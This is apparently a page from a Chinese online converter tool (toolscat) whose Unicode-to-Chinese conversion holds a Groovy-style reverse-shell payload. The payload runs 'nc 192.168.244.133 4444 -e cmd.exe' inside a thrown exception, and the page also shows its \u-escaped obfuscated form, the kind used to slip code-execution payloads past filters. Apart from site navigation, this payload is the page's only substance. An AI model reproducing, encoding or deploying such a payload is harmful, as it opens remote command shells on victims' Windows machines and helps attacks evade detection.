 toolscat
工具猫
json工具 加解密 格式化 转换 图片 计算器 数据库 前端 开发 wiki 福利
巨人肩膀大数据 MD5加密 base64加解密 sha加解密 rsa加解密 rsa公私钥生成 rsa公私钥匹配校验 url加解密 hex16进制转字符 unicode转中文
摩斯密码加解密
保存名称 保存
throw new Exception('nc 192.168.244.133 4444 -e cmd.exe'.execute().text);
unicode转中文 中文转unicode 复制结果 清空输入框 大写 小写
\u0074\u0068\u0072\u006f\u0077\u0020\u006e\u0065\u0077\u0020\u0045\u0078\u0063\u0065\u0070\u0074\u0069\u006f\u006e\u0028\u0027\u006e\u0063\u0020\u0031\u0039\
\u0032\u002e\u0031\u0036\u0038\u002e\u0032\u0034\u0034\u002e\u0031\u0033\u0033\u0020\u0034\u0034\u0034\u0034\u0020\u002d\u0065\u0020\u0063\u006d\u0064\u002e
\u0065\u0078\u0065\u0027\u002e\u0065\u0078\u0065\u0063\u0075\u0074\u0065\u0028\u0029\u002e\u0074\u0065\u0078\u0074\u0029\u003b\u0020
解析成功！